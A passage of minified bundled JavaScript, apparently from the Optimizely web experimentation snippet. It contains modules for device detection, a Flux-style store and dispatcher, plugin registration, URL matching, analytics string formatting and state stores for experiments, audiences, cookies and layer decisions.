n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},3800:function(t,n,e){var i=e(1167);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},8208:function(t,n,e){var i=e(1167);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},7239:function(t,n,e){var i=e(1167),r=e(8208);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7136:function(t,n,e){var i=e(1167);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},8269:function(t,n,e){var i=e(1167);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},3961:function(t,n,e){t.exports=e(7785)},468:function(t,n,e){var i=e(1167),r=e(1004);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},7447:function(t,n,e){var i=e(4171),r=e(478),o=e(3866);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5976:function(t,n,e){var i=e(1167),r=e(1497),o=e(2432),a=e(7136),u=e(9929).DT,s=e(1004),c=e(9908),f=e(1353).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(4188).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7761:function(t,n,e){var i=e(1167),r=e(4184),o=e(1353),a=e(2432),u=e(478),s=e(6665);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},9383:function(t,n,e){var i=e(1167),r=e(1353),o=":",a="holdback",u="treatment",s="",c=e(1004),f=e(5190);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},8390:function(t,n,e){var i=e(1167);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},2446:function(t,n,e){var i=e(1167),r=e(331).getFieldValue,o=e(8269);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},8444:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171),a=e(1004);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},1773:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5252:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},9906:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},411:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},510:function(t,n,e){var i=e(4184),r=e(1535);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8652:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},758:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},4806:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},7610:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},3442:function(t,n,e){var i=e(1167),r=e(4184);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},2684:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},9103:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},2931:function(t,n,e){var i=e(1167),r=e(4184),o=e(6670);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},8117:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2238:function(t,n,e){var i=e(1167),r=e(4184),o=e(1004),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},7633:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171),a=e(5190);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var 